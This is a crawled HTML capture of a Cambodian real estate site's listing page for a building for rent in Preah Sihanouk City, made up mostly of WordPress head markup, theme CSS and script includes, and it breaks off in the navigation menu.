

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.angkorrealestate.com/estate_property/building-for-rent-in-preah-sihanouk-city/
body_size: 27454
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="pingback" href="https://www.angkorrealestate.com/xmlrpc.php" />
 
    <meta property="og:image" content="https://www.angkorrealestate.com/wp-content/uploads/2022/11/Untitled-2-2.jpg"/>
    <meta property="og:image:secure_url" content="https://www.angkorrealestate.com/wp-content/uploads/2022/11/Untitled-2-2.jpg" />
    <meta property="og:description"        content=" Building  for Rent in  Preah Sihanouk City , and is in the downtown area,  Easy to live, quiet and safe.  Around land  Surrounded by school, market, hospital ,restaurant." />
<title>Building for rent in  Preah Sihanouk City &#8211; Cambodia Angkor Real Estate</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps-api-ssl.google.com' />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Feed" href="https://www.angkorrealestate.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Comments Feed" href="https://www.angkorrealestate.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fbuilding-for-rent-in-preah-sihanouk-city%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fbuilding-for-rent-in-preah-sihanouk-city%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpestate_bootstrap-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_bootstrap_theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap-theme.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_style-css' href='https://www.angkorrealestate.com/wp-content/themes/care/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_media-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/my_media.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/fontawesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.ui.theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/anime.min.js?ver=1.0" id="anime.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/slick.min.js?ver=1.0" id="slick.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/modernizr.custom.62456.js?ver=1.0" id="modernizr.custom.62456-js"></script>
<script type="text/javascript" src="https://maps-api-ssl.google.com/maps/api/js?v=3.35&amp;libraries=places&amp;key=AIzaSyDwS-Ax1AIM7-mfIWjyQZIMitrRIaQpbbU&amp;ver=1.0" id="googlemap-js"></script>
<link rel="https://api.w.org/" href="https://www.angkorrealestate.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.angkorrealestate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.angkorrealestate.com/estate_property/building-for-rent-in-preah-sihanouk-city/" />
<link rel='shortlink' href='https://www.angkorrealestate.com/?p=151936' />
<style type='text/css'>.container{max-width: 1170px;}#access .menu>li>a{padding-left: 8px !important; padding-right: 8px !important;}.header_type5 #access .menu-main-menu-container>ul>li>a{font-weight: 600 !important;}.logo_header_n{margin-top: 0px; display: flex; align-items: center; height: 75px; width: 220px;}.sub_footer_content, #footer-widget-area{max-width: 1200px;}.gbox_style .gbox_stylew{min-height: 130px;}.term_bar_item:hover:after,.term_bar_item.active_term:after,#schedule_meeting,.agent_unit_button:hover,.acc_google_maps,.header5_bottom_row_wrapper,.unit_type3_details,.header_agency_wrapper,#compare_close_modal, #compare_close,.adv_handler,.agency_taxonomy a:hover,.unit_details_x:hover,.share_unit,.submit_listing,.property_listing.property_unit_type3 .listing_unit_price_wrapper,.action_tag_wrapper,.message-action{background-color: #0f3892;}.share_unit:after {content: " ";border-top: 8px solid #0f3892;}blockquote{ border-left: 2px solid #0f3892;}.no_more_list{color:#fff!important;border: 1px solid #0f3892;}.mobile-trigger-user .menu_user_picture{border: 2px solid #0f3892;}.agent_unit_button:hover{color:#fff!important;}.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.developer_taxonomy a:hover,.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.lighbox-image-close-floor,.lighbox-image-close,#add_favorites.isfavorite,.tax_active,.results_header,.ll-skin-melon td .ui-state-active,.ll-skin-melon td .ui-state-hover,.adv_search_tab_item.active,button.slick-prev.slick-arrow,button.slick-next.slick-arrow,.wpresidence_button,.comment-form #submit,#adv-search-header-3,#tab_prpg>ul,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover,#slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover,#primary .social_sidebar_internal a:hover,.ui-widget-header,.slider_control_left,.slider_control_right,.single-content input[type="submit"],#slider_enable_slider.slideron,#slider_enable_street.slideron,#slider_enable_map.slideron,.comment-form #submit,#add_favorites.isfavorite:hover,#add_favorites:hover,.carousel-control-theme-prev,.carousel-control-theme-next,#primary .social_sidebar_internal a:hover, #adv-search-header-mobile,#adv-search-header-1,.featured_second_line, .wpb_btn-info,.agent_contanct_form input[type="submit"]{background-color: #0f3892!important;}.wpresidence_button{border:none;}.directory_slider #property_size, .directory_slider #property_lot_size, .directory_slider #property_rooms, .directory_slider #property_bedrooms, .directory_slider #property_bathrooms,.header_5_widget_icon,input[type="checkbox"]:checked:before,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.testimonial-slider-container .slick-dots li.slick-active button:before,.slider_container .slick-dots li button::before,.slider_container .slick-dots li.slick-active button:before,.single-content p a:hover,.agent_unit_social a:hover,.featured_prop_price .price_label,.featured_prop_price .price_label_before,.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,.featured_article:hover .featured_article_right, .info_details .prop_pricex,.info_details .infocur,#contactinfobox,.featured_property:hover h2 a,.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,#colophon a:hover, #colophon li a:hover,.price_area, .property_listing:hover h4 a, .listing_unit_price_wrapper,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover,.featured_prop_price,.user_menu,.user_loged i, #access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a,#access .menu li:hover>a:active, #access .menu li:hover>a:focus,.social-wrapper a:hover i,.agency_unit_wrapper .social-wrapper a i:hover,.property_ratings i,.listing-review .property_ratings i,.term_bar_item:hover,.agency_social i:hover,.inforoom_unit_type4 span, .infobath_unit_type4 span, .infosize_unit_type4 span,.propery_price4_grid,.pagination>li>a, .pagination>li>span,.wpestate_estate_property_details_section i.fa-check, #tab_prpg i.fa-check,.property-panel i.fa-check,.single-estate_agent .developer_taxonomy a,.starselected_click, .starselected,.icon-fav-off:hover,.icon-fav-on,.page-template-front_property_submit .navigation_container a.active,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,#infobox_title:hover, .info_details a:hover,.company_headline a:hover i,.header_type5 #access .sub-menu .current-menu-item >a,.empty_star:hover:before,.property_listing.property_unit_type4 .compare-action:hover, .property_listing.property_unit_type4 .icon-fav-on, .property_listing.property_unit_type4 .share_list:hover, .property_listing.property_unit_type2 .share_list:hover,.compare-action:hover,.property_listing.property_unit_type2 .compare-action:hover,.propery_price4_grid span{color: #0f3892;}.header_type5 #access .current-menu-item >a,.header_type5 #access .current-menu-parent>a,.header_type5 #access .current-menu-ancestor>a{color: #fff!important;}.agent_unit_button,#amount_wd, #amount,#amount_mobile,#amount_sh,.mobile-trigger-user:hover i, .mobile-trigger:hover i,.mobilemenu-close-user:hover, .mobilemenu-close:hover,.header_type5 #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .current-menu-ancestor>a,.icon-fav-on,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,.property_listing.property_unit_type3 .share_list:hover:before,.property_listing.property_unit_type3 .compare-action:hover:before,.agency_socialpage_wrapper i:hover,.advanced_search_sidebar #amount_wd{color: #0f3892!important;}.featured_article_title{border-top: 3px solid #0f3892!important;}.agent_unit_button,.adv_search_tab_item.active,.scrollon,.single-estate_agent .developer_taxonomy a{border: 1px solid #0f3892;}.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.menu_user_picture{ border-color: #0f3892;}.header_agency_container a:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button:hover, .wpresidence_button.agency_contact_but:hover{opacity: 1;}.agency_social i:hover {color: #fff;opacity: 0.8;}.agency_social i:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button, .wpresidence_button.agency_contact_but {background: #f6bd7d!important;}#tab_prpg li{border-right: 1px solid #ffffff;}.testimonial-slider-container .slick-dots li button::before { color: #0f3892;}.testimonial-slider-container .slick-dots li.slick-active button:before {opacity: .75;color: #0f3892 !important;}.subunit_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price .price_label,.property_listing.places_listing .property_location,.preview_details,.preview_details .infocur,.radius_wrap:after{color: #0f3892;}.adv_search_tab_item{border: 1px solid #0f3892;}.wpresidence_button.agency_contact_but,.developer_contact_button.wpresidence_button{background-color: #0f3892!important;}.agent_card_my_listings,.featured_div,.agency_taxonomy a,.unit_details_x a, .unit_details_x,.col-md-4 > .agent_unit .agent_card_my_listings,.agent_card_my_listings,.menu_label,.adv_search_tab_item,.submit_action{background-color: #0f3892;} .customnav.header_type5 #access .menu-main-menu-container>ul>li>a,.customnav #access ul.menu >li>a{color: #3a4659;}.customnav .menu_user_picture{border-color:#3a4659;}.header_transparent .customnav #access ul.menu >li>a{color: #3a4659!important;} .customnav .navicon:before, .customnav .navicon:after,.customnav .navicon{background: #3a4659;}.header_media.with_search_6{padding-top: 75px !important;}#customrow .vc_column-inner {padding-left: 0px;padding-right: 0px;}/*mailchimp newsletter form*/.newsletter_input{height: 51px;border-top-right-radius: 50px;border-bottom-right-radius: 50px;background-color: #DF5839;border: 1px solid #df5839;width: 25%;border-color: transparent;color: #fff;font-weight: 500;padding: 0px;font-size: 15px;text-transform: uppercase;margin: 0px;}.newsletter_form {width: 75%;height: 50px;border-bottom-left-radius: 50px!IMPORTANT;border-top-left-radius: 50px!IMPORTANT;}.newsletter input.newsletter_form {padding-left:15px;}.newsletter input {box-shadow: 0 4px 16px -2px rgba(0,0,0,.1), 0 0 0 1px rgba(0,0,0,.02)!important;}/*search tabs colors*/.adv_search_tab_item {border: 1px solid #ebba7c;background: #ebba7c;}.adv_search_tab_item a {color: #fff;;}/*property status colors*/.ribbon-wrapper-hot-offer {background: #FB6A5C;} .hot-offer{color: #fff;}.ribbon-wrapper-new-offer {background: #185271;} .new-offer{color: #fff;}.ribbon-wrapper-new-offer, .ribbon-inside.new-offer {background: #565c65;}/*property unit - categories labels color*/.action_tag_wrapper.Rentals {background-color: #0D84B2;}.action_tag_wrapper.Sales {background-color: #327fab;}#search_wrapper {top: 76%;}#search_wrapper_color,#search_wrapper.with_search_form_float #search_wrapper_color{opacity: 0.95;}#primary .widget-container.featured_sidebar{padding:0px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623-36x36.png" sizes="32x32" />
<link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
<meta name="msapplication-TileImage" content="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
		<style type="text/css" id="wp-custom-css">
			.admin-bar .has_header_type5 .header_media{padding-top: 0px;}
.admin-bar.single-estate_property .has_header_type5 .header_media{padding-top: 45px !important;}
.info_content.verbal_map_c{font-size: 13px; line-height: 1.6;}		</style>
		   
</head>







<body class="wp-singular estate_property-template-default single single-estate_property postid-151936 wp-theme-care">  
   


<div class="mobilewrapper">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fa fa-times"></i></div>
            <ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28998"><a href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69252"><a href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28997"><a href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68934"><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
